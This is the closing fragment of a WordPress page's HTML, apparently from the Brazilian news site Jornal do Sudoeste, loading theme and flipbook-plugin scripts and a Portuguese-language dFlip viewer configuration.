<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
